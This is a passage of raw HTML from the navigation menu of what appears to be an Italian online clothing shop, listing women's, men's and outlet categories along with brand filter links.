class="title">TWIN-SET</span> </a> </div><div class="osd5t5d mgz-element nav-item"><a href="/donna.html?mgs_brand=619" ><span class="title">SEVENTY</span> </a> </div><div class="atdiiwo mgz-element nav-item"><a href="/donna.html?mgs_brand=651" ><span class="title">PINKO</span> </a> </div><div class="asc3iy5 mgz-element nav-item"><a href="/donna.html?mgs_brand=630" ><span class="title">RALPH LAUREN</span> </a> </div><div class="r58c260 mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div></div></div><div class="n03a2rv mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner n03a2rv-s"><div class="vvya78u mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner vvya78u-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="o60j9pi mgz-element mgz-element-column mgz-col-md-15 mgz-element-column-empty"><div class="mgz-element-inner o60j9pi-s"></div></div></div></div></div></div></div><div class="gbjrtw9 mgz-element mgz-hidden-xl nav-item mega center level0" data-icon="fas mgz-fa-female"><a href="https://www.roncastyle.com/donna.html" data-scrollto="#accordion-menu" ><i class="item-icon fas mgz-fa-female "></i> <span class="title">DONNA</span> </a> <div class="item-submenu mgz-element-inner gbjrtw9-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">DONNA</div></div><div class="p3mtgxe mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner p3mtgxe-s"><div class="inner-content mgz-container"><div class="ncpgcpy mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner ncpgcpy-s"><div class="fgcy200 mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="i1ln6gn mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="g15y7sy mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/abiti.html" ><span class="title">ABITI</span> </a> </div><div class="hu81yhr mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/giacche-e-completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="gxjijim mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="yw1c8i4 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="df4yy3s mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="w41xiv4 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="fmygh6w mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/top.html" ><span class="title">TOP</span> </a> </div><div class="dnxvtoc mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="p9241up mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="q0yd32h mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="m5vkgoj mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="mv0ucs6 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/abbigliamento/per-le-tue-occasioni.html" ><span class="title">OCCASIONI SPECIALI</span> </a> </div></div></div><div class="bjc3ilj mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner bjc3ilj-s"><div class="wo7fp5r mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="cbc4vma mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sandalo-con-tacco.html" ><span class="title">SANDALO CON TACCO</span> </a> </div><div class="odekomp mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="nujoysf mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/stivali.html" ><span class="title">STIVALI</span> </a> </div><div class="pmghc80 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="si7r21j mgz-element nav-item"><a href="https://www.roncastyle.com/donna/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div></div></div><div class="ayvt9u1 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner ayvt9u1-s"><div class="ul5van5 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="sv08uig mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div><div class="tbxkb2k mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="b46vf0r mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/portafogli.html" ><span class="title">PORTAFOGLI</span> </a> </div><div class="us8q9vm mgz-element nav-item"><a href="https://www.roncastyle.com/donna/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div><div class="awd77l6 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner awd77l6-s"><div class="mspb0yc mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="ygi5ar9 mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="scau89n mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-mano.html" ><span class="title">A MANO</span> </a> </div><div class="m0sqjsq mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div><div class="e95bbdy mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/a-pochette.html" ><span class="title">A POCHETTE</span> </a> </div><div class="n0fv0df mgz-element nav-item"><a href="https://www.roncastyle.com/donna/borse/zaini.html" ><span class="title">ZAINI</span> </a> </div></div></div><div class="athnqvv mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner athnqvv-s"><div class="y972uf3 mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="k5olok6 mgz-element nav-item"><a href="/donna.html?mgs_brand=622" ><span class="title">ANIYE BY</span> </a> </div><div class="qne2m3o mgz-element nav-item"><a href="/donna.html?mgs_brand=631" ><span class="title">LIU JO JEANS</span> </a> </div><div class="wctrxqh mgz-element nav-item"><a href="/donna.html?mgs_brand=453" ><span class="title">ELISABETTA FRANCHI</span> </a> </div><div class="reouqgo mgz-element nav-item"><a href="/donna.html?mgs_brand=697" ><span class="title">MANILA GRACE</span> </a> </div><div class="ot9xgpt mgz-element nav-item"><a href="/donna.html?mgs_brand=635" ><span class="title">PATRIZIA PEPE</span> </a> </div><div class="l3kp5dr mgz-element nav-item"><a href="/donna.html?mgs_brand=660" ><span class="title">NENETTE</span> </a> </div><div class="vsejmil mgz-element nav-item"><a href="/donna.html?mgs_brand=629" ><span class="title">KAOS</span> </a> </div><div class="kvykanx mgz-element nav-item"><a href="/donna.html?mgs_brand=670" ><span class="title">MARELLA</span> </a> </div><div class="a3jk6j3 mgz-element nav-item"><a href="/donna.html?mgs_brand=643" ><span class="title">SUN 68</span> </a> </div><div class="poec0ka mgz-element nav-item"><a href="/donna.html?mgs_brand=625" ><span class="title">EMPORIO ARMANI</span> </a> </div><div class="b8kh79p mgz-element nav-item"><a href="/donna.html?mgs_brand=645" ><span class="title">TWIN-SET</span> </a> </div><div class="pmfo5bp mgz-element nav-item"><a href="/donna.html?mgs_brand=694" ><span class="title">DISCLAIMER</span> </a> </div><div class="xg3hsvs mgz-element nav-item"><a href="/donna.html?mgs_brand=695" ><span class="title">VERSACE</span> </a> </div><div class="jfn0kwu mgz-element nav-item"><a href="/donna.html?mgs_brand=698" ><span class="title">CHIARA FERRAGNI</span> </a> </div><div class="kodbfuq mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div><div class="us9we8b mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner us9we8b-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div></div></div></div><div class="mio4sop mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner mio4sop-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="cm1wvbh mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item mega center nav-item-static level0"><a href="https://www.roncastyle.com/uomo" data-scrollto="#accordion-menu" ><span class="title">UOMO</span> </a> <div class="item-submenu mgz-element-inner cm1wvbh-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">UOMO</div></div><div class="sqwr0sk mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner sqwr0sk-s"><div class="inner-content mgz-container"><div class="nv980b5 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner nv980b5-s"><div class="jgn5n7q mgz-element mgz-child mgz-element-single_image fotodonnamenu mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs mgz-image-hovers"><div class="mgz-element-inner jgn5n7q-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="ninjamenus-lazy ninjamenus-lazy-blur mgz-hover-main" src="" data-src="https://www.roncastyle.com/media/wysiwyg/menugbl_uomo_copia.glb" alt="menugbl_uomo_copia" title="" /></div></div></div></div></div></div><div class="eas4vqf mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner eas4vqf-s"><div class="demcchs mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="t2p7r8u mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="cikyu0s mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="bvnwydd mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="rn1sfim mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="ugstj7h mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="y55kf7c mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="c5fcg78 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="hgisaar mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="npbj5px mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/mare.html" ><span class="title">MARE</span> </a> </div><div class="ayvcdsl mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/giacche.html" ><span class="title">GIACCHE</span> </a> </div></div></div><div class="c9pie2i mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner c9pie2i-s"><div class="lv6x8v4 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="k500kvh mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="suyuff4 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="f7q4lpp mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="kudpq19 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/polacchino.html" ><span class="title">POLACCHINO</span> </a> </div><div class="y9cpy70 mgz-element mgz-child mgz-element-empty_space"><div class="mgz-element-inner y9cpy70-s"><div class="mgz-element-empty-space"></div></div></div><div class="ubuooxg mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="v9iisyg mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cintura.html" ><span class="title">CINTURA</span> </a> </div><div class="w0r3kem mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div><div class="cm38lnq mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="o514yq6 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div></div></div><div class="u6ehfai mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner u6ehfai-s"><div class="xoxqjkv mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse.html" ><span class="title">BORSE</span> </a> </div><div class="ic3rw4i mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/beauty-make-up.html" ><span class="title">BEAUTY MAKE UP</span> </a> </div><div class="p1n3u35 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="llrg3xt mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div></div></div><div class="ygd0ay5 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner ygd0ay5-s"><div class="uku8ocj mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="eyacg0s mgz-element nav-item"><a href="/uomo.html?mgs_brand=624" ><span class="title">DANIELE ALESSANDRINI</span> </a> </div><div class="xw1trtt mgz-element nav-item"><a href="/uomo.html?mgs_brand=630" ><span class="title">RALPH LAUREN</span> </a> </div><div class="xs06yd1 mgz-element nav-item"><a href="/uomo.html?mgs_brand=625" ><span class="title">EMPORIO ARMANI</span> </a> </div><div class="a0011jq mgz-element nav-item"><a href="/uomo.html?mgs_brand=639" ><span class="title">SIVIGLIA</span> </a> </div><div class="ro74e3w mgz-element nav-item"><a href="/uomo.html?mgs_brand=682" ><span class="title">TOMMY HILFIGER</span> </a> </div><div class="h3v6kh5 mgz-element nav-item"><a href="/uomo.html?mgs_brand=691" ><span class="title">QB24</span> </a> </div><div class="n5vi549 mgz-element nav-item"><a href="/uomo.html?mgs_brand=689" ><span class="title">FRED MELLO</span> </a> </div><div class="aq77urs mgz-element nav-item"><a href="/uomo.html?mgs_brand=619" ><span class="title">SEVENTY</span> </a> </div><div class="m62umm5 mgz-element nav-item"><a href="/uomo.html?mgs_brand=643" ><span class="title">SUN 68</span> </a> </div><div class="f2bxeye mgz-element nav-item"><a href="/uomo.html?mgs_brand=649" ><span class="title">DANIELE FIESOLI</span> </a> </div><div class="ympel36 mgz-element nav-item"><a href="/uomo.html?mgs_brand=683" ><span class="title">MC2 SAINT BARTH</span> </a> </div><div class="dli7h04 mgz-element nav-item"><a href="/uomo.html?mgs_brand=658" ><span class="title">K-WAY</span> </a> </div><div class="hs9uuim mgz-element nav-item"><a href="/uomo.html?mgs_brand=652" ><span class="title">ROY ROGER'S</span> </a> </div><div class="lsyfw4j mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div></div></div><div class="r8kl9q2 mgz-element mgz-element-column mgz-col-md-15"><div class="mgz-element-inner r8kl9q2-s"><div class="ecc217n mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner ecc217n-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div></div></div></div></div></div><div class="ag4l3ug mgz-element mgz-hidden-xl nav-item mega center nav-item-static level0" data-icon="fas mgz-fa-male"><a href="https://www.roncastyle.com/uomo.html" data-scrollto="#accordion-menu" ><i class="item-icon fas mgz-fa-male "></i> <span class="title">UOMO</span> </a> <div class="item-submenu mgz-element-inner ag4l3ug-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">UOMO</div></div><div class="r2ffsx7 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner r2ffsx7-s"><div class="inner-content mgz-container"><div class="w8dolil mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner w8dolil-s"><div class="r4nmpic mgz-element altezzalinea nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento.html" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="faifcn0 mgz-element lineabassa nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="qgvqoc2 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/maglieria.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="hw5hy6e mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="u5bxf98 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="krw0npr mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="v38ih7p mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/polo.html" ><span class="title">POLO</span> </a> </div><div class="yt7pq3u mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="oir41ug mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="uikd5oc mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/mare.html" ><span class="title">MARE</span> </a> </div><div class="vdmss7c mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/abbigliamento/giacche.html" ><span class="title">GIACCHE</span> </a> </div></div></div><div class="xca04by mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner xca04by-s"><div class="lruuyk8 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="ruo4vrl mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="utn5fj7 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="ukm65n2 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="f8fmgem mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/scarpe/polacchino.html" ><span class="title">POLACCHINO</span> </a> </div></div></div><div class="nyxf1yw mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner nyxf1yw-s"><div class="smitiuw mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="oxgvyd6 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cintura.html" ><span class="title">CINTURA</span> </a> </div><div class="w3ob8fa mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div><div class="ej8hcjx mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="sejuheb mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPE E STOLE</span> </a> </div><div class="pwsmu5u mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/accessori/guanti.html" ><span class="title">GUANTI</span> </a> </div></div></div><div class="vt21u09 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner vt21u09-s"><div class="pew9iiu mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse.html" ><span class="title">BORSE</span> </a> </div><div class="qm5fes5 mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/beauty-make-up.html" ><span class="title">BEAUTY MAKE UP</span> </a> </div><div class="q4q2n4r mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/valige.html" ><span class="title">VALIGE</span> </a> </div><div class="ij6k2xg mgz-element nav-item"><a href="https://www.roncastyle.com/uomo/borse/a-tracolla.html" ><span class="title">A TRACOLLA</span> </a> </div></div></div><div class="pg06ga9 mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner pg06ga9-s"><div class="bnpyxoa mgz-element nav-item"><a href="#" ><span class="title">BRAND</span> </a> </div><div class="g208mf4 mgz-element nav-item"><a href="/uomo.html?mgs_brand=624" ><span class="title">DANIELE ALESSANDRINI</span> </a> </div><div class="yoyxhxv mgz-element nav-item"><a href="/uomo.html?mgs_brand=630" ><span class="title">RALPH LAUREN</span> </a> </div><div class="pfc07x2 mgz-element nav-item"><a href="/uomo.html?mgs_brand=625" ><span class="title">EMPORIO ARMANI</span> </a> </div><div class="dulo36v mgz-element nav-item"><a href="/uomo.html?mgs_brand=639" ><span class="title">SIVIGLIA</span> </a> </div><div class="w67q9rm mgz-element nav-item"><a href="/uomo.html?mgs_brand=687" ><span class="title">DIESEL</span> </a> </div><div class="gw4coif mgz-element nav-item"><a href="/uomo.html?mgs_brand=691" ><span class="title">QB24</span> </a> </div><div class="avobdsk mgz-element nav-item"><a href="/uomo.html?mgs_brand=689" ><span class="title">FRED MELLO</span> </a> </div><div class="i9hi1iv mgz-element nav-item"><a href="/uomo.html?mgs_brand=619" ><span class="title">SEVENTY</span> </a> </div><div class="d2y1o7d mgz-element nav-item"><a href="/uomo.html?mgs_brand=695" ><span class="title">VERSACE</span> </a> </div><div class="eeyigwo mgz-element nav-item"><a href="/uomo.html?mgs_brand=649" ><span class="title">DANIELE FIESOLI</span> </a> </div><div class="xx8ojhq mgz-element nav-item"><a href="/uomo.html?mgs_brand=694" ><span class="title">DISCLAIMER</span> </a> </div><div class="rot9hbn mgz-element nav-item"><a href="/uomo.html?mgs_brand=658" ><span class="title">K-WAY</span> </a> </div><div class="s00xo4o mgz-element nav-item"><a href="/uomo.html?mgs_brand=652" ><span class="title">ROY ROGER'S</span> </a> </div><div class="e68qpv9 mgz-element nav-item"><a href="/cerca-per-marca" ><span class="title">TUTTI I BRAND</span> </a> </div></div></div><div class="p9tf08u mgz-element mgz-element-column mgz-col-md-45"><div class="mgz-element-inner p9tf08u-s"><div class="sh8feop mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner sh8feop-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div></div></div></div></div></div><div class="apth5g1 mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item mega center nav-item-static level0"><a href="https://www.roncastyle.com/outlet.html" data-scrollto="#accordion-menu" ><span class="title">SPECIAL PRICE</span> </a> <div class="item-submenu mgz-element-inner apth5g1-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">SPECIAL PRICE</div></div><div class="wjuql0s mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner wjuql0s-s"><div class="inner-content mgz-container"><div class="eil14ha mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner eil14ha-s"><div class="dih3cej mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna.html" ><span class="title">DONNA</span> </a> </div></div></div><div class="oowf0us mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner oowf0us-s"></div></div><div class="ti5iac7 mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner ti5iac7-s"></div></div><div class="f82woth mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner f82woth-s"><div class="re9n6br mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo.html" ><span class="title">UOMO</span> </a> </div></div></div><div class="sarvf7e mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner sarvf7e-s"></div></div><div class="mty3xjm mgz-element mgz-element-column mgz-col-md-2 mgz-element-column-empty"><div class="mgz-element-inner mty3xjm-s"></div></div></div></div></div><div class="by3dij9 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner by3dij9-s"><div class="inner-content mgz-container"><div class="rp3sxln mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner rp3sxln-s"><div class="avmbnl7 mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="wgx2443 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="i28yakv mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="liuxvpl mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/abito.html" ><span class="title">ABITI</span> </a> </div><div class="fqosoj2 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="gvdgrff mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="nsgm563 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="ge5ahg6 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="x4kxfal mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="v2qfhga mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="dghot26 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/top.html" ><span class="title">TOP</span> </a> </div><div class="xgebrai mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="ifmsr0x mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="imq223l mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/polo.html" ><span class="title">POLO</span> </a> </div><div class="njp74xw mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/mare.html" ><span class="title">MARE</span> </a> </div></div></div><div class="mwss2tv mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner mwss2tv-s"><div class="enrk0b0 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="nani2i1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-bassa.html" ><span class="title">SCARPE BASSE</span> </a> </div><div class="fdy4a91 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/stivali.html" ><span class="title">STIVALI</span> </a> </div><div class="oiculvm mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="qvkvi2e mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-con-tacco.html" ><span class="title">SCARPE CON TACCO</span> </a> </div><div class="fapds51 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/mocassino.html" ><span class="title">MOCASSINI</span> </a> </div><div class="ew8rmng mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="or9vodv mgz-element mgz-child mgz-element-empty_space"><div class="mgz-element-inner or9vodv-s"><div class="mgz-element-empty-space"></div></div></div><div class="lwfl8c3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="ie0q80t mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-mano.html" ><span class="title">BORSE A MANO</span> </a> </div><div class="p7vms5p mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-tracolla.html" ><span class="title">BORSE A TRACOLLA</span> </a> </div><div class="ivg8dhp mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/pochette.html" ><span class="title">POCHETTE</span> </a> </div></div></div><div class="trwjijj mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner trwjijj-s"><div class="qlak121 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori.html" ><span 